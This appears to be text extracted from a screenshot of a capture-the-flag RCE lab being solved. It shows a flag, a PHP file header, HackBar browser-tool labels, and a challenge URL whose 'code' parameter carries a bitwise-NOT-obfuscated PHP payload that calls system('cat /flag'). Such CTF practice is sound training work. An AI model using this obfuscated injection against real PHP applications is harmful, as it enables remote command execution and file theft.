 Geesec{9d26a7fe-ab2e-4caf-8416-d7f79ab99d7d} <?php
/*
# -*- coding: utf-8 -*-
# @Author: 探姬
# @Date: 2024-08-11 14:34
# @Repo: github.com/ProbiusOfficial/RCE-labs
DevTools is now available in Chinese Don't show again Always match Chrome's language Switch DevTools to Chinese
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://80-fcefdfac-cf9d-4288-a6be-f841b30f3e4b.challenge.ctfplus.cn/?code=%28%7E%22%8C%86%8C%8B%9A%92%22%29%28%7E%22%9C%9E%8B%DF%D0%99%93%9E%98%22%29
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (Windows NT
Name Value